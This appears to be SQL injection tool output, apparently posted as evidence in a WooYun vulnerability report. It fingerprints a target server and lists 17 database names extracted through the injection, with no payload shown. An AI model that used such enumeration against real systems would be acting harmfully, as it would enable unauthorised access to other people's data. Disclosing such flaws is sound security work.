 ---
[21:08:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[21:08:56] [INFO] fetching database names
[21:08:57] [INFO] the SQL query used returns 17 entries
[21:08:58] [INFO] retrieved: information_schema
[21:08:58] [INFO] retrieved: c
[21:08:58] [INFO] retrieved: canpan
[21:08:59] [INFO] retrieved: canpan_20151129
[21:08:59] [INFO] retrieved: canpan_old
[21:09:00] [INFO] retrieved: canpan_old-old
[21:09:00] [INFO] retrieved: chayicha
[21:09:00] [INFO] retrieved: dqb
[21:09:00] [INFO] retrieved: jiangxuejin
[21:09:00] [INFO] retrieved: kjc
[21:09:00] [INFO] retrieved: mysql
[21:09:02] [INFO] retrieved: newdx8
[21:09:02] [INFO] retrieved: rsc
[21:09:02] [INFO] retrieved: test
[21:09:02] [INFO] retrieved: webmonitor
[21:09:02] [INFO] retrieved: yuwei
[21:09:02] [INFO] retrieved: zhipan
available databases [17]:
[*] c
[*] canpan
[*] canpan_20151129
[*] canpan_old
[*] canpan_old-old
[*] chayicha
[*] dqb
[*] information_schema
[*] jiangxuejin
[*] kjc
[*] mysql
[*] newdx8
[*] rsc
[*] test
[*] webmonitor
[*] yuwei
[*] zhipan
www.wooyun.org